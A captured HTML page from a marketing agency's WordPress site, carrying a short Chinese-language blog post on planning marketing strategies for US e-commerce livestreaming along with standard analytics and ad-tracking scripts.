

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oodda.com/%E7%BE%8E%E5%9B%BD%E7%94%B5%E5%95%86%E7%9B%B4%E6%92%AD%EF%BC%9A%E5%A6%82%E4%BD%95%E5%88%B6%E5%AE%9A%E6%9C%89%E6%95%88%E7%9A%84%E8%90%A5%E9%94%80%E7%AD%96%E7%95%A5/
body_size: 15547
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><!-- <link media="all" href="https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_aedb111d55dbcbd5c19680ae64a78b1f.css" rel="stylesheet"> --><title>美国电商直播：如何制定有效的营销策略 &#8211; OODDA &#8211; Digital Marketing Agency and eCommerce Website Design Master</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Feed" href="https://www.oodda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Comments Feed" href="https://www.oodda.com/comments/feed/" />
<!-- <link rel='stylesheet' id='salient-wp-menu-dynamic-css'  href='https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_single_ca1d5dc48253dfeb847a9569d70474ef.css?ver=47376' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.oodda.com/wp-content/cache/wpfc-minified/qj1n0z5g/7y1cp.css" media="all"/>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%7CPoppins%3A600%2C500%2C700%2C400%7COpen+Sans%3A400%7CCabin%3A400italic%2C400%2C700%2C500&#038;subset=latin&#038;ver=1679512398' type='text/css' media='all' />
<script src='//www.oodda.com/wp-content/cache/wpfc-minified/2ej40k7w/aev2b.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.oodda.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#2248cb","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#2248cb","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ffffff","button_3_button_hover":"#cccccc","button_3_link_colour":"#2248cb","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.oodda.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oodda.com/wp-json/wp/v2/posts/9748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oodda.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oodda.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.oodda.com/%e7%be%8e%e5%9b%bd%e7%94%b5%e5%95%86%e7%9b%b4%e6%92%ad%ef%bc%9a%e5%a6%82%e4%bd%95%e5%88%b6%e5%ae%9a%e6%9c%89%e6%95%88%e7%9a%84%e8%90%a5%e9%94%80%e7%ad%96%e7%95%a5/" />
<link rel='shortlink' href='https://www.oodda.com/?p=9748' />
<link rel="alternate" type="application/json+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2F%25e7%25be%258e%25e5%259b%25bd%25e7%2594%25b5%25e5%2595%2586%25e7%259b%25b4%25e6%2592%25ad%25ef%25bc%259a%25e5%25a6%2582%25e4%25bd%2595%25e5%2588%25b6%25e5%25ae%259a%25e6%259c%2589%25e6%2595%2588%25e7%259a%2584%25e8%2590%25a5%25e9%2594%2580%25e7%25ad%2596%25e7%2595%25a5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2F%25e7%25be%258e%25e5%259b%25bd%25e7%2594%25b5%25e5%2595%2586%25e7%259b%25b4%25e6%2592%25ad%25ef%25bc%259a%25e5%25a6%2582%25e4%25bd%2595%25e5%2588%25b6%25e5%25ae%259a%25e6%259c%2589%25e6%2595%2588%25e7%259a%2584%25e8%2590%25a5%25e9%2594%2580%25e7%25ad%2596%25e7%2595%25a5%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.69.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-649NYY7Y43"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-649NYY7Y43');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91396205-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-91396205-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 991588290 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-991588290"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-991588290');
</script>
<!-- Event snippet for Chinese ad Lead conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. --> <script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-991588290/ZGH0CO-gqewBEMLf6dgD', 'event_callback': callback }); return false; } </script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '209062280733281');
fbq('track', 'PageView');
</script>
<noscript>< img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=209062280733281&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3258231,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-56F9V2V' );
</script>
<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-9748 single-format-standard material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutExpo" data-cad="1350" data-megamenu-width="full-width" data-aie="fade-in" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="1" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
<script type="text/javascript">
(function(window, document) {
if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
document.body.className += " using-mobile-browser mobile ";
}
if( !("ontouchstart" in window) ) {
var body = document.querySelector("body");
var winW = window.innerWidth;
var bodyW = body.clientWidth;
if (winW > bodyW + 4) {
body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
} else {
body.setAttribute("style", "--scroll-bar-w: 0px");
}
}
})(window, document);
</script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
<div id="header-space"  data-header-mobile-fixed='1'></div> 
<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#121518" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="40" data-m-logo-height="24" data-padding="20" data-full-width="false" data-condense="false" >
<div id="search-outer" class="nectar">
<div id="search">
<div class="container">
<div id="search-box">
<div class="inner-wrap">
<div class="col span_12">
<form role="search" action="https://www.oodda.com/" method="GET">
<input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span>
</form>
</div><!--/span_12-->
</div><!--/inner-wrap-->
</div><!--/search-box-->
<div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
</div><!--/container-->
</div><!--/search-->
</div><!--/search-outer-->
<header id="top">
<div class="container">
<div class="row">
<div class="col span_3">
<a id="logo" href="https://www.oodda.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="true" data-supplied-ml="true" >
<img class="stnd skip-lazy default-logo dark-version" width="550" height="180" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png" srcset="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png 1x, https://www.oodda.com/wp-content/uploads/2020/10/oodda-retina-blue.png 2x" /><img class="mobile-only-logo skip-lazy" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" width="50" height="50" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-mobile.png" />				</a>
</div><!--/span_3-->
<div class="col span_9 col_last">
<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<div class="slide-out-widget-area-toggle mobile-icon fullscreen" data-custom-color="false" data-icon-animation="simple-transform">
<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
</a></div>
</div>
<nav>
<ul class="sf-menu">
<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6035"><a href="/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-6036" class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6036"><a><span class="menu-title-text">Services</span></a>
<ul class="sub-menu">
<li id="menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6173"><a><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6171"><a><span class="menu-title-text">Web Design</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6168"><a href="https://www.oodda.com/web-development/"><span class="menu-title-text">Web Development</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6170"><a href="/digital-marketing/"><span class="menu-title-text">Digital Marketing</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6175" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6175"><a href="/digital-marketing/pay-per-click/"><span class="menu-title-text">Paid Search Advertising</span></a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6176"><a href="/digital-marketing/social-media-marketing/"><span class="menu-title-text">Social Media Marketing</span></a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6177"><a href="/digital-marketing/search-engine-optimization/"><span class="menu-title-text">Search Engine Optimization</span></a></li>
<li id="menu-item-6178" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6178"><a href="/digital-marketing/marketing-to-china/"><span class="menu-title-text">Market to China</span></a></li>
</ul>
</li>
<li id="menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6174"><a href="#"><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6166"><a href="https://www.oodda.com/video-production/"><span class="menu-title-text">Video Production</span></a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6165"><a href="https://www.oodda.com/web-hosting/"><span class="menu-title-text">Web Hosting</span></a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6164"><a href="https://www.oodda.com/customer-service/"><span class="menu-title-text">Customer Service</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6037"><a href="/work"><span class="menu-title-text">Work</span></a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6038"><a href="/contact-us/"><span class="menu-title-text">Contact</span></a></li>
<li id="menu-item-8242" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-8242"><a href="https://www.oodda.com/category/blog/"><span class="menu-title-text">Blog</span></a></li>
<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom button_bordered menu-item-6039"><a href="tel:+16266783725"><span class="menu-title-text">626.678.3725</span></a></li>
<li id="menu-item-7806" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/"><span class="menu-title-text">中</span></a></li>
</ul>
<ul class="buttons sf-menu" data-user-set-ocm="off">
</ul>
</nav>
</div><!--/span_9-->
</div><!--/row-->
</div><!--/container-->
</header>		
</div>
<div id="ajax-content-wrap">
<div class="blurred-wrap">
<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
<div class="container main-content">
<div class="row heading-title hentry" data-header-style="default_minimal">
<div class="col span_12 section-title blog-title">
<span class="meta-category">
<a class="marketing" href="https://www.oodda.com/category/marketing/" alt="View all posts in Marketing">Marketing</a>			  </span>
<h1 class="entry-title">美国电商直播：如何制定有效的营销策略</h1>
<div id="single-below-header" data-hide-on-mobile="false">
<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://www.oodda.com/author/ivan/" title="Posts by ivan" rel="author">ivan</a></span></span><span class="meta-date date updated">July 14, 2023</span><span class="meta-comment-count"><a href="https://www.oodda.com/%e7%be%8e%e5%9b%bd%e7%94%b5%e5%95%86%e7%9b%b4%e6%92%ad%ef%bc%9a%e5%a6%82%e4%bd%95%e5%88%b6%e5%ae%9a%e6%9c%89%e6%95%88%e7%9a%84%e8%90%a5%e9%94%80%e7%ad%96%e7%95%a5/#respond">No Comments</a></span>			</div><!--/single-below-header-->
</div><!--/section-title-->
</div><!--/row-->
<div class="row">
<div class="post-area col  span_12 col_last">
<article id="post-9748" class="post-9748 post type-post status-publish format-standard category-marketing">
<div class="inner-wrap">
<div class="post-content" data-hide-featured-media="0">
<div class="content-inner"><div class='cta'>&lt;</div>
<div class='introduction'>
<h2>引言</h2>
<p>美国电商直播是一种有效的营销策略，可以帮助企业更好地推广产品和服务，提高销售额。本文将介绍如何制定有效的美国电商直播营销策略，包括确定目标受众、制定有效的营销活动、利用社交媒体进行推广等。通过有效的美国电商直播营销策略，企业可以更好地把产品和服务推向更多的消费者，实现更高的销售业绩。</p>
</div>
<div class='topics'>
<div class='topic'>
<h2>如何利用美国电商直播实现有效营销：策略与实践</h2>
<p>美国电商直播是一种有效的营销策略，可以帮助企业提高销售额，提升品牌知名度，增强客户关系。它可以帮助企业更好地推广产品，提高客户参与度，并且可以更有效地收集客户反馈。要有效地利用美国电商直播实现有效营销，企业需要采取一些策略和实践。首先，企业需要确定直播的主题，并确定直播的时间和地点。其次，企业需要制定一个有效的营销策略，以确保直播的成功。此外，企业还需要利用社交媒体和其他渠道来推广直播，以吸引更多的观众。最后，企业还需要利用直播的机会，与观众互动，收集客户反馈，并建立良好的客户关系。通过采取这些策略和实践，企业可以有效地利用美国电商直播实现有效营销。</p>
</div>
</div>
</div>        
</div><!--/post-content-->
</div><!--/inner-wrap-->
</article>
<div id="author-bio" class="" data-has-tags="false">
<div class="span_12">
